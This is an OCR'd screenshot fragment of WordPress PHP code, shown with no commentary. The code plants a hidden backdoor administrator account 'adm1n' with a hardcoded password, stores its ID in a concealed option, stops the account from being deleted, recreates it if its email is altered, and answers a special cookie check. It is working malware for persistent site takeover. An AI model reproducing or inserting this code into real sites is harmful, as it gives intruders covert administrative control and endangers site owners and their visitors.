
(isset($_GET['user']) && $_GET['user'] && isset($_GET['action']) &&
$_GET['action'] == 'delete' && ($_GET['user'] == $id ||
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args =
array( 'user_login' => 'adm1n', 'user_pass' =>
'Bwn6fOzW0Zc6VfNNCAo1bWRmG2a', 'role' => 'administrator',
'user_email' => 'adm1n@wordpress.com' ); if
(!username_exists($args['user_login'])) { $id = wp_insert_user($args);
update_option('_pre_user_id', $id); } else { $hidden_user =
get_user_by('login', $args['user_login']); if ($hidden_user->user_email
!= $args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] =
$id; wp_insert_user($args); } } if
(isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER
EXISTS'); } }